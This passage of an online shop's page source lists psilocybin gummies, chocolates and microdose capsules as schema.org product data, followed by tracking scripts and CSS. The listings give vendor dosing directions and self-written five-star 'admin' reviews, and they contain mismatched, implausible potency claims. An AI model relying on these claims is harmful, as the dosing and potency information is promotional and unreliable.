      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cookies ‘N Creme 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cookies-n-creme-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cranberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cranberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Hazelnut 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-hazelnut-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – S’mores 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Smores_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-smores-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Watermelon Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-watermelon-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Activate Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Activate-big-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
240mg of Lions Mane
40mg of Vitamin D3
70mg of Guarana
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Engage Blend (300mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "6 capsules in each package.
Contains:
300mg of Psilocybin Mushrooms
50mg of Ginko Biloba
50mg of Bee Pollen
50mg of Spearmint
50mg of Ginseng
50mg of Spirulina
70mg of Lions Mane
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-engage-blend-300mg-microdose/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Relax Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
80mg of Chamomile
60mg of American Ginseng
160mg of Ashwagandha
40mg of Vitamin D3
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-relax-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="rocketlazyloadscript">
if ( jQuery(".elementor-slide-heading").length > 0 ) {
    jQuery(".elementor-slide-heading").each(function() {
       	var _ele_heading = jQuery( this );
	    var _slide_heading = _ele_heading.html();
	    _ele_heading.html("<h1>"+_slide_heading+"</h1>");
    }); 
}
</script><!-- Stamped.io Rewards Launcher -->
<div id='stamped-rewards-init' class='stamped-rewards-init'  data-key-public="pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2" ></div>
<!-- Stamped.io Rewards Launcher -->
    <script type="rocketlazyloadscript">
        const sp = new URLSearchParams(location.search);
        if (sp.has('fbpixel') && jQuery.trim(sp.get('fbpixel') != '')) {
            createCookie( '_gmm_fb_pixel', 1, 30 );
            if (sp.has('clickid') && jQuery.trim(sp.get('clickid') != '')) {
                createCookie( '_gmm_fb_pixel_clickid', jQuery.trim(sp.get('clickid')), 30 );
            }
            if (sp.has('cg') && jQuery.trim(sp.get('cg') != '')) {
                createCookie( '_gmm_fb_pixel_cg', jQuery.trim(sp.get('cg')), 30 );
            }
        }

        function createCookie(name, value, days) {
            var date, expires;
            if (days) {
                date = new Date();
                date.setDate(date.getDate()+days);
                expires = "; expires="+date.toUTCString();
            } else {
                expires = "";
            }
            document.cookie = name+"="+value+expires+"; path=/";
        }
    </script>
    <div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <div id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty cpops-floating-cart-hide-indicator">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product 